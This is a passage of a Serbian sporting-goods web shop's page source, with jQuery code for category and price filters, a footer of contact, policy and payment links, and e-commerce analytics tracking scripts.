                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    }
                });

                $('.am-filter-go').on('click', function (e) {
                    e.preventDefault();

                    let min = parseFloat($('input.am-filter-price.-from.input-text').val());
                    let max = parseFloat($('input.am-filter-price.-to.input-text').val());

                    if (!isNaN(min) && !isNaN(max)) {

                        if (min < rangePriceSelect.min) {
                            min = rangePriceSelect.min;
                            $('input.am-filter-price.-from.input-text').val(min.toFixed(2));
                        }
                        if (max > rangePriceSelect.max) {
                            max = rangePriceSelect.max;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        if (min > max) {
                            max = min;
                            $('input.am-filter-price.-to.input-text').val(max.toFixed(2));
                        }
                        selectedFilters['sort_range_price'] = [min.toFixed(2) + "-" + max.toFixed(2)];
                        selectedOption.sort_order = currentSortOrder;
                        updateSelectedFilters();
                        filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                        $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                        const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                        handleObserver(activeCategory.categoryId, activeCategory.level);
                    } else {
                        console.error('Nevalidne vrednosti za cenu:', min, max);
                    }
                });

                $(document).on('click','.apply-price-filter' , function () {
                    const min = $('#price-min').val();
                    const max = $('#price-max').val();
                    selectedFilters['sort_range_price'] = [min, max];
                    selectedOption.sort_order = currentSortOrder;
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateSelectedFilters();
                });

                $(document).on('click', '.amshopby-remove', function () {
                    const filterName = $(this).data('filter-name');
                    let filterValue = $(this).data('filter-value');
                    filterValue = filterValue.toString();
                    let updatedFilters = { ...selectedFilters };
                    if (filterName === 'sort_range_price') {
                        delete updatedFilters[filterName];
                        $('input.am-filter-price.-from.input-text').val('');
                        $('input.am-filter-price.-to.input-text').val('');
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(filterValue);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                delete updatedFilters[filterName];
                            }
                        }
                        $(`.filter-checkbox[data-filter-name="${filterName}"][value="${filterValue}"]`).prop('checked', false);
                    }
                    selectedFilters = updatedFilters;
                    $(this).closest('li.item.amshopby-item').remove();
                    selectedOption.sort_order = currentSortOrder;
                    updateSelectedFilters();
                    filtersForUrl = removeDuplicatesFromFilters(filtersForUrl);
                    safeTriggerFiltersUpdated();
                    const activeCategory = JSON.parse(localStorage.getItem('active-category-filter'));
                    handleObserver(activeCategory.categoryId, activeCategory.level);
                    updateAmastyData(filtersForUrl, new URL(window.location.href), effectiveCategory);
                });


                $('.filter-options-title').on('click', function() {
                    var $content = $(this).next('.filter-options-content');
                    $content.slideToggle(200);
                    $(this).closest('.filter-options-item').toggleClass('active');
                });


            function removeDuplicatesFromFilters(filtersForUrl) {
                Object.keys(filtersForUrl).forEach(key => {
                    if (Array.isArray(filtersForUrl[key])) {
                        filtersForUrl[key] = [...new Set(filtersForUrl[key])];
                    }
                });
                return filtersForUrl;
            }

            function renderFilters(facets, groups) {
                filtersContainer.empty();
                if (!Array.isArray(facets)) {
                    console.error("Facets data is invalid or undefined:", facets);
                    return;
                }
                if (!Array.isArray(groups)) {
                    console.error("Groups data is invalid or undefined:", groups);
                    return;
                }
                const categoriesSectionHTML = `
                    <div class="categories-section">
                        <div class="filter-options-item active" data-collapsible="true">
                            <div class="filter-options-title" role="tab">Kategorije</div>
                            <div class="filter-options-content" role="tabpanel">
                                <ul class="category-group">
                                    <div>
                                        ${ renderAllCatalogCategories(groups) }
                                    </div>
                                </ul>
                            </div>
                        </div>
                    </div>`;
                if (groups) filtersContainer.append(categoriesSectionHTML);
                // filtersContainer.append(categoriesSectionHTML);

                facets.forEach(filter => {
                    if (!filter) {
                        console.error("Invalid filter:", filter);
                        return;
                    }
                    if (filter.type === 'range' && filter.name === 'sort_range_price') {
                        renderPriceFilter(filter);
                    } else {
                        renderCheckboxFilter(filter);
                    }
                });
            }

            function renderCatalogCategoryTree(group, isChild = false, groupsArray) {
                if (!JSON.parse(String(group.data?.active))) {
                    return '';
                }
                let level = parseInt(group.data?.level) || '';
                let url = group.data?.url || '#';
                let categoryHtml = `
                    <li class="category-item -is-collapsible -is-by-click -folded -filter-parent" data-category-id="${group.group_id}" data-level="${level-1}">
                        <span class="am-collapse-icon -active"></span>
                        <a href="${url}" class="category-link">${group.display_name} <span>(${group.count || 0})</span></a>
                `;

                if (group.children?.length > 0) {
                    categoryHtml += `<ul class="categories-list">`;
                    categoryHtml += group.children.map(child => renderCatalogCategoryTree(child, true, groupsArray)).join('');
                    categoryHtml += `</ul>`;
                }
                categoryHtml += '</li>';

                return categoryHtml;
            }

            function getCategoryUrlById(categoryId, groupsArray) {
                const category = findCategoryById(groupsArray, categoryId);
                return category ? category.data?.url : '#';
            }

            function renderAllCatalogCategories(groupsArray) {
                if (isBrandPage) {
                    return groupsArray.map(group => renderCatalogCategoryTree(group)).join('');
                }
                let found = findCategoryById(groupsArray, categoryId);
                if (found) {
                    found.parents = (found.parents || []).filter(p => p.group_id !== "2");

                    const parent = found.parents?.[found.parents.length - 1];
                    let siblings = [];

                    if (parent) {
                        const parentNode = findCategoryById(groupsArray, parent.group_id);
                        siblings = parentNode?.children || [];
                    } else {
                        siblings = [found];
                    }

                    return renderSiblingsWithParents(found, siblings, groupsArray);
                }
                return '';
            }

            function renderSiblingsWithParents(currentCategory, siblings, groupsArray) {
                const level = parseInt(currentCategory.data?.level, 10);
                let filteredSiblings = siblings;
                if(level !== 4) {
                    filteredSiblings = siblings.filter(sibling => sibling.group_id === currentCategory.group_id);
                }
                const siblingHtml = filteredSiblings.map(sibling => {
                    return renderCatalogCategoryTree(sibling, true, groupsArray);
                }).join('');

                return (currentCategory.parents || []).reduceRight((html, parent, i) => {
                    const parentUrl = getCategoryUrlById(parent.group_id, groupsArray);
                    return `
                        <li class="category-item parent-category" data-category-id="${parent.group_id}" data-level="${i + 1}">
                            <span class="am-collapse-icon -active"></span>
                            <a href="${parentUrl}" class="category-link parent-category-link"><span class="parent-label">${parent.display_name}</span></a>
                            <ul class="categories-list" style="margin-left: 10px;">${html}</ul>
                        </li>
                    `;
                }, siblingHtml);
            }

            function findCategoryById(groups, id) {
                for (const group of groups) {
                    if (String(group.group_id) === String(id)) return group;
                    if (group.children?.length > 0) {
                        const found = findCategoryById(group.children, id);
                        if (found) return found;
                    }
                }
                return null;
            }

            $('.am-filter-item-nst.filter-link-item-nst').on('click', function (e) {
                e.preventDefault();
                const $checkbox = $(this).next('input[type="checkbox"]');
                $checkbox.prop('checked', true).trigger('change');
            });

            $('.am-filter-item-nst-brand.filter-link-item-nst-brand').on('click', function (e) {
                e.preventDefault();
                const $this = $(this);
                const brandHref = $this.attr('href');
                const brandUrlObject = new URL(brandHref, window.location.origin);
                const currentUrl = window.location.href;


                window.isBrandPage = "1";
                window.brandName = $this.next('.filter-checkbox').val() || '';

                $(document).trigger('filtersUpdated', [selectedFilters, selectedOption, filtersForUrl, categoryId]);
                updateAmastyData(filtersForUrl, brandUrlObject);
                window.history.pushState(
                    { selectedFilters, filtersForUrl, selectedOption, effectiveCategory, clickedUrl: currentUrl },
                    '',
                    brandHref
                );
            });

            $(document).on('click', '.filter-checkbox-root', function (e) {
                e.preventDefault();
                const $checkbox = $(this);
                const $link = $checkbox.prev('.am-filter-item-nst-brand');
                if ($link.length) {
                    $link.trigger('click');
                }
            });

            function renderCheckboxFilter(filter) {
                if (!Array.isArray(filter.options)) return;
                const optionDisplayName = filter.options
                    .map(option => option.display_name)
                    .filter(displayName => displayName && displayName.trim() !== '');

                if (optionDisplayName.length > 0) {
                    const hideManufacturer = (isBrandPage || window.isBrandPage === "1") && filter.name === 'manufacturer' ? 'style="display:none;"' : '';
                    const filterHTML = `
                    <div class="filter-options-item active" data-collapsible="true" ${hideManufacturer}>
                        <div class="filter-options-title" role="tab">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <form id="filter-${filter.name}" autocomplete="off">
                                <ol class="items">
                                    ${filter.options.map(option => {
                                    if (!option.display_name) return '';

                                    const shouldAddActiveClass = filter.name === 'size' && isChecked(filter.name, option.value);
                                    const isActive = shouldAddActiveClass ? 'cnstrc-active' : '';
                                    const escapedValue = escapeHtmlAttr(option.value);
                                    const isCheckedAttr = isChecked(filter.name, option.value) ? 'checked' : '';

                                    if (noRelevantFiltersActive && Array.isArray(option.data?.facets)) {
                                        const matchedFacet = option.data.facets.find(facet => facet.category_id === effectiveCategory);

                                        if (filter.name === 'manufacturer' && categoryId === '2') {
                                            const cleanBrand = encodeURIComponent(option.display_name);
                                            const brandHref = brandUrl + '/' + cleanBrand;

                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${brandHref}" class="am-filter-item-nst-brand filter-link-item-nst-brand" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox filter-checkbox-root"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }

                                        if (matchedFacet && matchedFacet.facet_url) {
                                            return `
                                                    <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                        <a href="${escapeHtmlAttr(matchedFacet.facet_url)}" class="am-filter-item-nst filter-link-item-nst" style="visibility: visible;">
                                                            ${option.display_name} <span>(${option.count})</span>
                                                        </a>
                                                        <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    </li>`;
                                        }
                                    }

                                    return `
                                            <li class="item ${isActive}" data-option-id="${option.data?.id}">
                                                <label>
                                                     <input type="checkbox"
                                                           class="filter-checkbox"
                                                           data-id="${option.data?.id || ''}"
                                                           data-filter-name="${filter.name}"
                                                           data-filter-display-name="${filter.display_name}"
                                                           value="${escapedValue}" ${isCheckedAttr} />
                                                    ${option.display_name} <span>(${option.count})</span>
                                                </label>
                                            </li>`;
                                }).join('')}
                                </ol>
                            </form>
                        </div>
                    </div>`;

                    filtersContainer.append(filterHTML);
                }
            }

            function renderPriceFilter(filter) {
                const statusMin = Number((filter.status?.min ?? filter.min)).toFixed(2);
                const statusMax = Number((filter.status?.max ?? filter.max)).toFixed(2);
                const filterHTML = `
                    <div class="price-range-wrapper filter-options-item active" data-collapsible="true">
                        <div class="filter-options-title" role="tab" data-filter-name="${filter.name}" data-filter-display-name="${filter.display_name}">${filter.display_name}</div>
                        <div class="filter-options-content" role="tabpanel">
                            <div class="amshopby-slider-wrapper -default">
                                <div class="range-slider main-range-slider">
                                    <input id="min-range" value="${statusMin}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                    <input id="max-range" value="${statusMax}" min="${filter.min}" max="${filter.max}" step="1" type="range" />
                                </div>
                                <div id="am-filter-widget-price_67864fb6a1d89" class="range-slider amshopby-fromto-wrap am-filter-items-price" data-am-js="fromto-widget">
                                    <form data-amshopby-filter="price" data-amshopby-filter-request-var="price" novalidate="novalidate">
                                        <div class="range am-fromto-widget amshopby_currency_rate" data-rate="1">
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -from input-text" data-amshopby-fromto="from" data-validate-data="{'validate-number':true}" type="number" aria-label="od" placeholder="od">
                                                <span class="amshopby-currency">RSD</span>
                                            </div>
                                            <span class="delimiter">-</span>
                                            <div class="amshopby-input-wrapper">
                                                <input class="am-filter-price -to input-text" data-amshopby-fromto="to" data-validate-data="{'validate-number':true}" type="number" aria-label="do" placeholder="do">
                                            </div>
                                            <button class="am-filter-go" title="Apply filter" data-amshopby-fromto="go">
                                                Primeni
                                            </button>
                                        </div>
                                    </form>
                                </div>

                            </div>
                        </div>
                    </div>
                `;
                filtersContainer.append(filterHTML);

                // Initialize the slider restrictions
                const minRange = document.getElementById("min-range");
                const maxRange = document.getElementById("max-range");

                minRange.addEventListener("input", () => {
                    if (parseInt(minRange.value) >= parseInt(maxRange.value)) {
                        minRange.value = maxRange.value - 1; // Prevent overlap, adjust step as needed
                    }
                });

                maxRange.addEventListener("input", () => {
                    if (parseInt(maxRange.value) <= parseInt(minRange.value)) {
                        maxRange.value = parseInt(minRange.value) + 1; // Prevent overlap, adjust step as needed
                    }
                });

                initializeSlider(filter.min, filter.max);
            }

            function isChecked(filterName, value) {
                return selectedFilters[filterName]?.includes(value);
            }

            function escapeHtmlAttr(str) {
                return String(str)
                    .replace(/&/g, '&amp;')
                    .replace(/"/g, '&quot;')
                    .replace(/'/g, '&#39;')
                    .replace(/</g, '&lt;')
                    .replace(/>/g, '&gt;');
            }

            function updateSelectedFilters() {
                if (typeof selectedFilters === 'undefined') {
                    selectedFilters = {};
                }

                let updatedFilters = selectedFilters;
                filtersForUrl = {};
                const filterDisplayContainer = $(".amshopby-filter-current .amshopby-items");
                filterDisplayContainer.empty();

                $('.filter-checkbox').each(function() {
                    const filterName = $(this).data('filter-name');
                    const filterDisplayName = $(this).data('filter-display-name') || filterName;
                    const value = $(this).val();
                    const label = $(this).closest("label");
                    const id = $(this).data('id');
                    if ($(this).is(':checked')) {
                        if (!updatedFilters[filterName]) {
                            updatedFilters[filterName] = [];
                        }
                        if (!updatedFilters[filterName].includes(value)) {
                            updatedFilters[filterName].push(value);
                        }

                        if (!filtersForUrl[filterName]) {
                            filtersForUrl[filterName] = [];
                        }
                        filtersForUrl[filterName].push(id);
                    } else {
                        if (updatedFilters[filterName]) {
                            const index = updatedFilters[filterName].indexOf(value);
                            if (index > -1) {
                                updatedFilters[filterName].splice(index, 1);
                            }
                            if (updatedFilters[filterName].length === 0) {
                                updatedFilters[filterName] = [];
                            }
                        } else {
                            $('.amshopby-filter-current').hide();
                            updatedFilters[filterName] = [];
                        }

                        if (filtersForUrl[filterName]) {
                            const index = filtersForUrl[filterName].indexOf(id);
                            if (index > -1) {
                                filtersForUrl[filterName].splice(index, 1);
                            }
                            if (filtersForUrl[filterName].length === 0) {
                                filtersForUrl[filterName] = [];
                            }
                        } else {
                            filtersForUrl[filterName] = [];
                        }
                        if (filterName === "size") {
                            label.css("border", "none");
                        }
                    }

                    if (updatedFilters[filterName]?.includes(value)) {
                        if (isBrandPage && filterName === 'manufacturer') return;
                        const filterItem = `
                            <li class="item amshopby-item">
                                <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                                <span class="amshopby-filter-name">${filterDisplayName}</span>
                                <div class="amshopby-filter-value">${value}</div>
                            </li>
                        `;
                        filterDisplayContainer.append(filterItem);
                    }
                });

                if (selectedFilters['sort_range_price'] && selectedFilters['sort_range_price'][0]) {
                    const filterName = 'sort_range_price';
                    const filterDisplayName = 'Cena';
                    const value = selectedFilters[filterName][0];

                    const [minPrice, maxPrice] = value.split('-');
                    const minPriceDecimal = Number(minPrice).toFixed(2);
                    const maxPriceDecimal = Number(maxPrice).toFixed(2);
                    const formattedMin = `${minPriceDecimal.trim()} RSD`;
                    const formattedMax = `${maxPriceDecimal.trim()} RSD`;
                    const rangeValue = `${formattedMin} - ${formattedMax}`;

                    const filterItem = `
                        <li class="item amshopby-item">
                            <a class="amshopby-remove" data-filter-name="${filterName}" data-filter-value="${value}"></a>
                            <span class="amshopby-filter-name">${filterDisplayName}</span>
                            <div class="amshopby-filter-value">${rangeValue}</div>
                        </li>
                    `;
                    filterDisplayContainer.append(filterItem);
                }

                $(".amshopby-filter-current").toggle(
                    Object.keys(updatedFilters).some(key => updatedFilters[key].length > 0)
                );
                const currentUrl = new URL(window.location.href);
                updateAmastyData(filtersForUrl, currentUrl);

                selectedFilters = updatedFilters;
            }



            function initializeSlider(min, max) {
                var parent = document.querySelector(".range-slider");
                if (!parent) return;

                var rangeS = parent.querySelectorAll("input[type=range]");
                var numberS = document.querySelectorAll('.range-slider.amshopby-fromto-wrap input[type="number"]');
                const formattedMin = Number(min).toFixed(2);
                const formattedMax = Number(max).toFixed(2);
                // Conditionally set the min and max attributes for number inputs
                if (min !== undefined && max !== undefined) {
                    numberS.forEach(function(el) {
                        el.setAttribute('min', formattedMin);
                        el.setAttribute('max', formattedMax);
                    });
                }


                $(".am-filter-price.-from").val(formattedMin);
                $(".am-filter-price.-to").val(formattedMax);

                rangeS.forEach(function(el) {
                    el.oninput = function() {
                        var slide1 = parseFloat(rangeS[0].value),
                            slide2 = parseFloat(rangeS[1].value);

                        if (slide1 > slide2) {
                            [slide1, slide2] = [slide2, slide1];
                        }

                        numberS[0].value = slide1;
                        numberS[1].value = slide2;

                    };
                });

            }
        }
        function initFiltersDataWrapper(e, data) {
            if (data && data.facets) {
                initFiltersData(e, data);
            } else {
                console.warn('dataFetched event bez validnih podataka, preskačem initFiltersData');
            }
        }
        $(document).on('dataFetched', initFiltersDataWrapper);
        if (window.constructorTriggerData && window.constructorTriggerData.facets) {
            initFiltersDataWrapper(null, window.constructorTriggerData);
        }
    });
</script>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="footer-benefits-content"><div class="footer-benefits"><div class="footer-benefits-content">
<div class="footer-benefits">
<div class="benefits-list">
<div class="benefits-item free-shipping">Brza isporuka</div>
<div class="benefits-item credit-card">Plaćanje na rate</div>
<div class="benefits-item return">Povrat u roku od 14 dana</div>
</div>
</div>
</div></div></div><div class="footer-top-container"><div class="block newsletter">
    <div class="content">
        <div class="newsletter-label">
            <div class="title">Newsletter prijava</div>
            <div>Saznajte prvi za <strong>popuste i akcije!</strong></div>        </div>
        <form class="form subscribe"
              novalidate
              action="https://planetasport.rs/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Upi&#x0161;i&#x20;svoj&#x20;email"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"
                    />
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Po&#x0161;alji"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Pošalji</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="footer-social-content"><div class="footer-social-wrapper"><ul class="social">
    <li><a class="facebook" href="https://www.facebook.com/planetasportrs" target="_blank" rel="noopener"><span>Facebook</span></a></li>
    <li><a class="instagram" href="https://www.instagram.com/planetasport.rs/" target="_blank" rel="noopener"><span>Instagram</span></a></li>
    <li><a class="youtube" href="https://www.youtube.com/user/PlanetaSportVideo" target="_blank" rel="noopener"><span>Youtube</span></a></li>
    <li><a class="tik-tok" href="https://www.tiktok.com/@planetasport.rs?" target="_blank" rel="noopener"><span>Tik tok</span></a> </li>
</ul>
</div><div class="footer-shop-location">
    <span class="footer-shop-location-span">
        <span>Lokacije prodavnica</span>
        <span>Planeta Sport</span>
    </span>
</div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $('.footer-shop-location-span').on('click', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
</div><div class="footer-links-wrapper"><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_1" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_1-heading" role="heading" aria-level="2">
                Pozovite nas            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_1-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links footer-links--info">
<li class="tel"><a href="tel:0116355540">011 63 555 40</a></li>
<li class="time">Pon-Pet 08:00-20:00h<br><br></li>
<li class="mail"><a href="mailto:info@planetasport.rs">info@planetasport.rs</a></li>
<li class="locator"><a href="https://planetasport.rs/lokali">Lokacije prodavnica</a></li>
</ul>
<a class="action primary" href="https://planetasport.rs/contact">Kontaktirajte nas</a></div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_2" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_2-heading" role="heading" aria-level="2">
                Informacije            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_2-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/o-planeti">O nama</a></li>
<li><a href="https://planetasport.rs/politika-privatnosti">Politika privatnosti</a></li>
<li><a href="https://planetasport.info">Zaposlenje</a></li>
<li><a href="https://planetasport.rs/administrativne-zabrane">Administrativne zabrane</a></li>
<li><a href="https://planetasport.rs/poklon-kartice">Poklon kartice</a></li>
<li><a href="https://planetasport.rs/contact">Kontakt</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_3" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_3-heading" role="heading" aria-level="2">
                Pomoć pri kupovini            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_3-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/nacini-placanja">Načini plaćanja</a></li>
<li><a href="https://planetasport.rs/placanje-karticama">Plaćanje karticama</a></li>
<li><a href="https://planetasport.rs/placanje-karticama-na-rate">Plaćanje na rate karticama</a></li>
<li><a href="https://planetasport.rs/uputstvo-za-registraciju">Uputstvo za registraciju</a></li>
<li><a href="https://planetasport.rs/kako-kupiti">Kako kupiti</a></li>
<li><a href="https://planetasport.rs/najcesca-pitanja">Najčešća pitanja</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-obuce">Određivanje veličine obuće</a></li>
<li><a href="https://planetasport.rs/odredjivanje-velicine-odece">Određivanje veličine odeće</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div><div class="footer-columns__column">    <div data-mage-init='{
        "collapsibleFooter":{
            "collapsible": true,
            "openedState": "active",
            "active": true
        }}'>
        <div class="block block-footer_column_4" data-role="collapsible" >
            <div class="block-title title" data-role="title">
            <span id="block-footer_column_4-heading" role="heading" aria-level="2">
                Korisnički servis            </span>
            </div>
            <div class="block-content content"
                 aria-labelledby="block-footer_column_4-heading" data-role="content">
                <div class="footer-links--box">
<ul class="footer-links">
<li><a href="https://planetasport.rs/uslovi-koriscenja">Uslovi korišćenja i prodaje</a></li>
<li><a href="https://planetasport.rs/klub-planeta">Klub Planeta</a></li>
<li><a href="https://planetasport.rs/pravo-na-odustajanje">Pravo na odustajanje</a></li>
<li><a href="https://planetasport.rs/povrat-u-radnjama">Povrat u radnjama</a></li>
<li><a href="https://planetasport.rs/isporuka">Isporuka</a></li>
<li><a href="https://planetasport.rs/reklamacije">Reklamacije</a></li>
</ul>
</div>            </div>
        </div>
    </div>
</div></div><div class="footer-payment-content"><div class="footer-payment-wrapper"><ul>
<li><img src="https://planetasport.rs/media/wysiwyg/dina-card.png" alt="Diners"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/visa.png" alt="Visa"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/maestro.png" alt="Maestro"></li>
<li><img src="https://planetasport.rs/media/wysiwyg/master.png" alt="Master"></li>
<li><a href="https://www.bancaintesa.rs/pocetna.1.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/banca-intensa.png" alt=""></a></li>
<li><a title="WSpay - Web Secure Payment Gateway" href="https://www.wspay.rs" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/.renditions/wysiwyg/ws-pay.png" alt=""></a></li>
<li><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/master-id.png" alt=""></a></li>
<li><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" target="_blank" rel="noopener"><img src="https://planetasport.rs/media/wysiwyg/visa-secure.png" alt=""></a></li>
</ul>

<style>
.trustmark {
   text-align:center;
   margin: 0 auto;
}
</style>
<div class="trustmark"><img style="max-width: 270px; margin-top: 20px; max-height: 90px !important;" src="https://eplaneta.rs/media/wysiwyg/uiux/trustmark-label-bedz-2.png" alt="ECS Trustmark ePlaneta"></div></div></div><div class="footer-copyright-content"><div class="footer-bottom-wrapper"><p>Za eventualne tekstualne gre&scaron;ke, kao i gre&scaron;ke u opisu artikla ne preuzimamo odgovornost. Fotografije ne moraju u potpunosti odgovarati stvarnom izgledu proizvoda.</p><small class="copyright">
    <span>@2025 www.planetasport.rs, Sva prava zadržana.</span>
</small>
</div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"0"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/planetasport.rs\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/planetasport.rs\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"0"}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="eTlyMXpqMHJ4Mjh6NDVwajQ4ZTQwbGN1bTZhYzZ5MXA=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
